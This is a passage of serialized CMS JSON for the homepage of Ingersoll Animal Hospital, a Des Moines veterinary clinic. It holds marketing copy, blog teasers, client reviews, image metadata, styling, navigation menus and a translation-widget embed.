and ","nodeType":"text"},{"data":{},"marks":[{"type":"italic"}],"value":"as if we were their guardian pet parent","nodeType":"text"},{"data":{},"marks":[],"value":". One of the special reasons why over","nodeType":"text"},{"data":{},"marks":[{"type":"bold"},{"type":"italic"}],"value":" 3,000 Des Moines pet owners","nodeType":"text"},{"data":{},"marks":[{"type":"italic"}],"value":" ","nodeType":"text"},{"data":{},"marks":[],"value":"call Ingersoll Animal Hospital their veterinarian is because our team spends the time. Life has become so busy, and the last thing you need is to be rushed through like another nameless number. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7kV1NDanx1y8trKOgarsJr"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - OUTDOOR - Girl at a Park with Dog \u0026 Cat","title":null,"altText":"Girl at a Park with Dog \u0026 Cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - OUTDOOR - Girl at a Park with Dog \u0026 Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/7EGBxLO1DQdn4AXKAwsQQq/27d7d4aa19516acc1bc801ea371de47b/60-40_outdoor_dog_cat.jpg","size":231135,"width":800,"height":500,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"dataAnalyticsValue":null,"label":"About Us","ariaLabel":null,"url":"/about-us","hyperlinkType":"URL","title":"LINK - MASTER - /about-us - [About Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"42Lte5Iba6wdWTkrw2TJni"},"name":"60-40 PANEL - Ingersoll Animal Hospital 1444 - Meet Our Team","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4Qwj9zLSX4617IxWV9WcV7"}}]}},"variation":"Variation-B","headline":"Meet Our Team","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Dark","categoryTitle":null,"topPadding":"Default","bottomPadding":"Default","shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We offer advanced diagnostic technology supported by a highly skilled team, ensuring accurate and efficient evaluations. With cutting-edge tools and expertise, we deliver reliable results tailored to each patient's needs. Our commitment to precision and care sets us apart in providing top-quality services to all of our clients.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2sYb9rJN8Qbj4DFA73GU6W"},"name":"IMAGE CONTAINER - 60-40 - MASTER - Vet Holding a Black Dog","title":null,"altText":"Vet Holding a Black Dog","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - 60-40 - MASTER - Vet Holding a Black Dog","url":"https://images.ctfassets.net/rt5zmd3ipxai/7B6zPYuvw9PNPP5ZDpZzxs/d143dabfcc03feca2c6c29727fc86e35/IMAGE_-_60-40_-_MASTER_-_Vet_Holding_a_Black_Dog.jpg","size":274301,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"39WJZ7V3a5lSzCZSz6GXl9"},"dataAnalyticsValue":"Other","label":"Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff - [Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Pale Gray - #f8f8f8","colorBackground":"#f8f8f8","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/3laIVxP62OX5OOpOpAZLOA/5d985bf29dcfc036c612f6440f4bc0b1/Master-OutdoorV3_-_Pale_Grey","title":"Master-OutdoorV3 - Pale Grey","size":284,"height":100,"width":100},"imageBackgroundEntry":null}},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"6vkC7N1R3EtSTRl9zzgFao"},"name":"3-TILE - Ingersoll Animal Hospital 1444 - Blog on homepage","variation":"Variation-A","sectionHeadline":"Let us Look After Your Pet","fontColor":"Light","categoryTitle":null,"bodyText":{"__typename":"TileCategoryCardsBladeBodyText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Blog","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"TileCategoryCardsBladeBodyTextLinks","assets":{"__typename":"TileCategoryCardsBladeBodyTextAssets","block":[]}}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5575B5","colorBackground":"#5575b5","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"7dDRYNaB98UpwhVaD2YWFs"},"tileHeadline":"Easter Safety for Pets","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Easter is a seasonal milestone, a time to gather with family as the seasons change…. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"173TWxrmDUhzFRP7l8UYEN"},"name":"IMAGE CONTAINER - MASTER - Nature - Services - Dog - Running - Grass","title":null,"altText":"Dog running ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - Nature - Services - Dog - Running - Grass","url":"https://images.ctfassets.net/rt5zmd3ipxai/Qlk7eywXTkS2zPVJqnCKk/15894c8fbcb8dbe0918f201fa277ab0b/NVA-Dog-Running.png","size":1934516,"width":1254,"height":1254,"contentType":"image/png"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6WKrVFUcKmKosva2dotlFq"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":null,"url":"/blog/easter-safety-for-pets","hyperlinkType":"URL","title":"LINK - Ingersoll Animal Hospital 1444 - Learn More [Blog]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"2d057Lxocg8CyYiQlaWScg"},"tileHeadline":"St Patrick's Day","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"St. Patrick’s Day may not be the biggest holiday of the year, but it still… ","marks":[],"data":{}}]}]},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"csQFyNSL19fIUg3gMIX9l"},"name":"IMAGE CONTAINER - MASTER - STUDIO - DALMATIAN - GREEN","title":null,"altText":"dalmatian with food on green background","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Studio-Dog-Dalmation-Green","url":"https://images.ctfassets.net/rt5zmd3ipxai/3mAhwTUC5Tm1SPgCnxipvP/c8701f535158d19f0a67a95a2304db3a/NVA-Studio-Dog-Dalmation-Green.jpg","size":79252,"width":728,"height":545,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1Ii4qQT7XJN0AzT6Vlhefh"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":null,"url":"/blog/st-patricks-day","hyperlinkType":"URL","title":"LINK - Ingersoll Animal Hospital 1444 - Learn More [Blog]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"16WX5A2FXlWbzJoKBHOfw2"},"tileHeadline":"Celebrating K-9 Veterans","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Like every month, March has several pet-related holidays to celebrate. Working dogs get the spotlight… ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"33LEprXbomzLwPhsMImVj7"},"name":"IMAGE CONTAINER - NVA - MASTER - BLOG - OUTDOOR - 2 Dogs \u0026 2 Cats Playing in a Flowery Field During Sunset","title":null,"altText":"2 Dogs \u0026 2 Cats Playing in a Flowery Field During Sunset","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - BLOG - OUTDOOR - 2 Dogs \u0026 2 Cats Playing in a Flowery Field During Sunset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6xbNbtaH3x5ES6zEz1DELT/287c21f6ec7d3831ed3f5f71b507034d/AdobeStock_604547093.jpeg","size":790701,"width":1260,"height":680,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"0HykJw5cY1phkjXqrxsAB"},"dataAnalyticsValue":"Other","label":"Learn More","ariaLabel":null,"url":"/blog/celebrating-k-9-veterans","hyperlinkType":"URL","title":"LINK - Ingersoll Animal Hospital 1444 - Learn More [Blog]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Ingersoll Animal Hospital 1444","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2984.2093481948523!2d-93.658217!3d41.586353599999995!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x87ee992bc43e425d%3A0xff2551368abc6aea!2sIngersoll%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1744235342619!5m2!1sen!2sus\" width=\"600\" height=\"450\" style=\"border:0;\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"fxQXfVfOY7E1OExV7HEQS"},"name":"IMAGE CONTAINER - Ingersoll Animal Hospital 1444 - Location Map ","title":null,"altText":"alt text","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Upstate Vet Emergency \u0026 Specialty Care (UV - Greenville) 301,001 - Location Map ","url":"https://images.ctfassets.net/rt5zmd3ipxai/MY32nQ5ClmyF6EeNnj6JP/c42ec986d557dd52884852041a557a4c/Screenshot_2025-01-08_151257.jpg","size":64600,"width":997,"height":640,"contentType":"image/jpeg"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1444"]}},{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5ibI0tLuG76xE5FXikOc13"},"name":"PROMO BANNER - Ingersoll Animal Hospital 1444 - Contact Us on Homepage","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4Qwj9zLSX4617IxWV9WcV7"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"#5575B5","colorBackground":"#5575b5","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":null,"subheadline":null,"textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Have questions? Contact us!","nodeType":"text"}],"nodeType":"heading-3"},{"data":{},"content":[{"data":{},"marks":[{"type":"bold"}],"value":"New Clients Welcome","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"4gcttg3q5h4i8VK5z24ivj"},"dataAnalyticsValue":"Other","label":"Contact Us","ariaLabel":null,"url":"/contact-us","hyperlinkType":"URL","title":"LINK - MASTER - /contact-us - [Contact Us]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}]},"customCode":null},{"__typename":"Spacer","space":"Small","name":"SPACER - Ingersoll Animal Hospital 1444 - Sandy Yellow ","background":{"__typename":"OverrideBackground","backgroundId":"#F1D18D","colorBackground":"#f1d18d","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"1yLCRPWRQ8bVCCBQaD2N0Y"},"name":"REVIEW BLADE - Ingersoll Animal Hospital 1444 - Testimonials","fontColor":"Dark","sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":" Ingersoll Animal Hospital, serving the Des Moines community since 1979","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" ","marks":[],"data":{}}]}]}},"birdeyeApiBusinessId":"164426959923098","writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/ingersoll-animal-hospital-164426959923098/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"6dlAys6weojz3HM4h45xqz"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/ingersoll-animal-hospital-164426959923098","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"7se4MJVDTUVb0hXcqEGX5G"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Pale Gray - #f8f8f8","colorBackground":"#f8f8f8","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/3laIVxP62OX5OOpOpAZLOA/5d985bf29dcfc036c612f6440f4bc0b1/Master-OutdoorV3_-_Pale_Grey","title":"Master-OutdoorV3 - Pale Grey","size":284,"height":100,"width":100},"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"JV0BDRDsPexJRwX89rwnV"},"reviewerName":"Tyler L. ","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We recently switched since it’s closer to home for us. They are great, compassionate and really care for your pets. We’re experiencing some issues with our older dog and they’ve been understanding and very helpful. Shout out to Dr. Steenhagen!! Madden appreciates you. ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"7Hi8BkrRnTBEktDURsms9Y"},"reviewerName":"Shalisa G.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The staff and docs were all amazing. Answered all of my questions (and I had a lot as a first time pet parent). My pup felt comfortable with the staff and was rewarded with treats. Very clear pricing and recommendations.\n\nVery satisfied with our new vet! ","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"2QW27cgzo6ElS8g7wwhnTI"},"reviewerName":"Sam R.","reviewerTitle":null,"reviewerImage":null,"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"My partner and I switched vets after getting our kitten, so we now use Ingersoll animal hospital for both of our cats. The staff is always incredibly kind, willing to answer all of our questions, and make us feel so comfortable knowing our cats are in their care! This is the best vet office we have ever been to.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}}]},"staticCarouselLayout":null}]}}]}}]}},"allExperiences":null,"dynamicStylesCss":".nva-rich-text a, .nva-3-tile__card-link.variation-a-link a, .nva-3-tile__card-link.variation-c-link a, .nva-text-card__cta span{text-decoration:underline!important;}.nva-rich-text a:hover, .nva-3-tile__card-link.variation-a-link a:hover, .nva-3-tile__card-link.variation-c-link a:hover, .nva-text-card__cta span:hover{font-weight:bold!important;text-decoration:none!important;}:root{--sc-blog-list--bg-color:hsl(var(--g-color-white))!important;}.nva-secondary-page-hero .nva-secondary-page-hero__image-text-card .image-container::before{width:100%!important;height:100%!important;content:''!important;display:block!important;z-index:0!important;position:absolute!important;background:linear-gradient(0deg, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0) 50%)!important;}@keyframes fade-up{to{opacity:1;transform:translateY(0);}from{opacity:0;transform:translateY(100px);}}@media screen and (prefers-reduced-motion: no-preference) and (min-width:64em){@supports (animation-timeline: view()){.nva-5-card .nva-image-link{animation:fade-up linear both;animation-range:entry 5% cover 15%;animation-timeline:view();}.nva-5-card .ImageLinkContainer:nth-of-type(2){animation-range:entry 10% cover 20%;}.nva-5-card .ImageLinkContainer:nth-of-type(3){animation-range:entry 15% cover 25%;}.nva-5-card .ImageLinkContainer:nth-of-type(4){animation-range:entry 20% cover 30%;}.nva-5-card .ImageLinkContainer:nth-of-type(5){animation-range:entry 25% cover 35%;}}}:root{--sc-button--bg-color-hero:#5575b5!important;}.p-veterinary-financial-support{--sc-carousel--arrow-bg-color:#423F40!important;--sc-carousel--arrow-bg-color-hover:#2b2b2b!important;}.p-veterinary-financial-support #financial-options{--sc-button--border-color-secondary:#423F40!important;--sc-button--color-link-secondary:#ffffff!important;--sc-button--bg-color-secondary:#423F40!important;--sc-button--border-color-secondary-hover:#2b2b2b!important;--sc-button--color-link-secondary-hover:#ffffff!important;--sc-button--bg-color-secondary-hover:#2b2b2b!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c{--sc-carousel--hero-bg-color:rgb(4, 79, 89)!important;}.p-veterinary-financial-support .nva-hero-carousel--variation-c h2{color:hsl(var(--g-color-white))!important;}#financial-options .nva-image-text-card__image.nva-3-tile__card-image.tile-image{margin-bottom:0px!important;}#financial-options .nva-3-tile__card-heading{text-align:center!important;font-weight:bold!important;padding:10px 0 0!important;min-height:125px!important;}#financial-options .nva-3-tile__card-para-subheading{text-align:center!important;border-bottom:solid 3px #eee!important;padding-bottom:30px!important;margin-bottom:30px!important;}#financial-options .nva-3-tile__card-text ul{list-style:none!important;}#financial-options .nva-3-tile__card-text ul li{position:relative!important;padding-left:5px!important;}#financial-options .nva-3-tile__card-text ul li::before{content:''!important;position:absolute!important;top:1px!important;left:-30px!important;width:24px!important;height:24px!important;background-image:url('https://images.ctfassets.net/rt5zmd3ipxai/DO7hvauyC3NxtqETvLTvU/634f73d8f42654515d0d19d04362d942/check_circle_24dp_05796B_FILL1_wght400_GRAD0_opsz24.png')!important;background-size:contain!important;background-repeat:no-repeat!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link{margin:1em auto!important;width:100%!important;}#financial-options p.nva-para.nva-3-tile__card-link.tile-link.secondary.variation-b-link a{width:100%!important;text-align:center!important;}.p-veterinary-financial-support .slick-arrow{background-color:#423F40 !important;}.p-veterinary-financial-support .slick-arrow:hover{background-color:#2B2B2B !important;}#financial-options .three-tile{border-style:solid!important;border-width:1px!important;border-color:#eee!important;padding:var(--g-spacing-4)!important;border-radius:21px!important;box-shadow:0px 2px 18px rgba(4, 79, 89, .3)!important;background:hsl(var(--g-color-white))!important;}.p-veterinary-financial-support .nva-table-editor{width:100%!important;background:#afe3df!important;margin:0!important;padding:0 50px!important;}@media (max-width:1024px){#financial-options .three-tile{margin-top:15px!important;margin-bottom:15px!important;}}@media (min-width:1024px){#financial-options .nva-3-tile__card-text p:nth-of-type(2){min-height:130px!important;}#financial-options .nva-3-tile__card-text ul li::before{top:4px!important;}.p-veterinary-financial-support #financial-options section.nva-image-text-card.nva-3-tile__card.three-tile ul:first-of-type{min-height:310px!important;}#financial-options .nva-3-tile__card-text ul:nth-of-type(2){min-height:305px!important;}#financial-options .nva-3-tile__card-para-subheading{min-height:165px!important;}#financial-options .nva-3-tile__card-text \u003e :last-child{min-height:225px!important;}}.p-veterinary-financial-support ul li p{list-style-type:disc!important;}#financial-options .nva-anchor--secondary-anchor:hover{transform:scale(1.03)!important;}.p-veterinary-financial-support .nva-promo-banner{padding-bottom:40px!important;}.p-veterinary-financial-support .nva-promo-banner h2{font-size:var(--sc-font-size-h3_desktop, 32px)!important;line-height:var(--sc-line-height-h3_desktop, 38px)!important;letter-spacing:var(--sc-letter-spacing-h3_desktop, normal)!important;font-weight:bold!important;}","dynamicStylesFontsArray":[],"dynamicStylesColors":{"--g-color-surface":"0 0% 99%","--g-color-surface-dim":"0 0% 93%","--g-color-surface-bright":"0 0% 100%","--g-color-inverse-surface":"45 84% 7%","--g-color-surface-contrast":"43 25% 33%","--g-color-inverse-surface-contrast":"0 0% 99%"},"serviceData":[],"servicePath":"/","blogData":[],"blogPath":"blog/undefined","path":"/","headerData":{"__typename":"GlobalHeader","sys":{"__typename":"Sys","id":"3JE4ddfdz3TvDNRpWv4Rlg"},"variation":"logo-left","socialLinks":{"__typename":"SocialLinks","sys":{"__typename":"Sys","id":"LsPGbo2lafQO0ALU6eSsb"},"facebookUrl":"https://www.facebook.com/ingersollanimal","twitterUrl":"https://twitter.com/IngersollVet","linkedInUrl":null,"youTubeUrl":"https://www.youtube.com/user/IngersollAnimal","instagramUrl":"https://www.instagram.com/ingersollvets/?hl=en"},"mobileCtAs":null,"viewMoreCtaLabel":null,"codeBlocksCollection":{"__typename":"GlobalHeaderCodeBlocksCollection","items":[{"__typename":"Mailchimp","name":"CUSTOM CODE - Ingersoll Animal Hospital, 1444 - Weglot Language Translation - Spanish","embedCode":"\u003cscript type=\"text/javascript\" src=\"https://cdn.weglot.com/weglot.min.js\"\u003e\u003c/script\u003e\n\u003cscript\u003e\n    Weglot.initialize({\n        api_key: 'wg_c0a14b60790affeff85570d87c2cf0b18'\n    });\n\u003c/script\u003e","jotFormLink":null}]},"multiLocationMenuContainers":null,"multiLocationCta":null,"utilityLinksCollection":{"__typename":"GlobalHeaderUtilityLinksCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"EcgMsDyKgCgxR41WIGDsV"},"label":"Blog","url":"/blog","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]},"appointmentCta":{"__typename":"Link","label":"Book Appointment","url":"/online-appointment","behavior":"Open in the same page","dataAnalyticsValue":"Appointment","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"1YYx17Qp8fVFQ0ezdnrQWR"}},"primaryCtaIsNotAnAppointmentreservationLink":true,"pharmacyCta":{"__typename":"Link","label":"Order Food and Medicine","url":"https://shop.ingersollanimalhospital.com/pet/","behavior":"Open in a new page","dataAnalyticsValue":"Pharmacy","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"2y511mOIJkHKu6NxUnxzVQ"}},"isEmergencyBtn":null,"keyCategoriesCollection":{"__typename":"GlobalHeaderKeyCategoriesCollection","items":[{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"2V4Ww2mRIMz3HA1JskS8my"},"keyCategoryName":"About Us","name":"KEY CATEGORY MENU - Ingersoll Animal Hospital 1444 - About Us","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2OyjLKntsDRxUmvpYYRIwF"},"name":"KEY CATEGORY MENU GROUP - Ingersoll Animal Hospital 1444 - About Us","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"6Wp1yzusecOtrVuDMrT2zy"},"label":"Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"7SystRbNXN6qwUlZuE399"},"label":"About Us","url":"/about-us","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"dIPsc8EyDCmMM46Ckc2sK"},"label":"Careers\t","url":"/careers","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"19l9VagSkNKmvQBi1dqZnl"},"label":"Testimonials","url":"/testimonials","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"7LfF8SZ4Q7DxrWwJSgXLjc"},"label":"AAHA Accredited ","url":"/services/american-animal-hospital-association-aaha","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null}]}}]}},{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"label":"Meet Our Team","url":"/staff","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"4aUv0YVLHnA7wIqFZBaImn"},"keyCategoryName":"Services","name":"KEY CATEGORY MENU - Ingersoll Animal Hospital 1444- Services","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5rgEPt3FUN6XXTbPHm97Xv"},"name":"KEY CATEGORY MENU GROUP - Ingersoll Animal Hospital 1444 - Services Column 1","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"5JTDwMIwm7TosA7UXihOiP"},"label":"View all Services","url":"/services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5hHOPyS1NTqYezbaYMAYks"},"label":"General Wellness","url":"/services#general-wellness","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"180D8CMVEyj88eRNHwJnHx"},"label":"Diagnostic Services","url":"/services#diagnostic-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2xaXdPp5sj9i3imzJH8uV6"},"label":"Surgical Services","url":"/services#surgery-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"}]}},{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"2HMZR86itm8YvCOUeAScwk"},"name":"KEY CATEGORY MENU GROUP - Ingersoll Animal Hospital 1444 - Services Column 2","groupItemCollection":{"__typename":"KeyCategoryMenuGroupGroupItemCollection","items":[{"__typename":"Link","sys":{"__typename":"Sys","id":"76keOXYPxTSHlf9lbW8AJt"},"label":"Special Health Services","url":"/services#special-health-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"1KnnPWiRT0VyijMXc7102t"},"label":"Holistic \u0026 Therapy Services","url":"/services#holistic-therapy-services","behavior":"Open in the same page","dataAnalyticsValue":"Other","hyperlinkType":"URL"},{"__typename":"Link","sys":{"__typename":"Sys","id":"2H1At8UtWeYYmVWgsBeoE8"},"label":"Hospitality Services","url":"/services#hospitality-services","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":null},{"__typename":"Link","sys":{"__typename":"Sys","id":"5bCfxXlpV7ttoSv6v2HAL7"},"label":"End of Life Care","url":"/services#end-of-life-care","behavior":"Open in the same page","dataAnalyticsValue":null,"hyperlinkType":"URL"}]}}]}},{"__typename":"KeyCategoryMenu","sys":{"__typename":"Sys","id":"7MGW97Iuj8I5jr7QMEqzzc"},"keyCategoryName":"Client Center","name":"KEY CATEGORY MENU - Ingersoll Animal Hospital 1444 - Client Center","groupCollection":{"__typename":"KeyCategoryMenuGroupCollection","items":[{"__typename":"KeyCategoryMenuGroup","sys":{"__typename":"Sys","id":"5zJvluE1XScXm1755vpgi3"},"name":"KEY 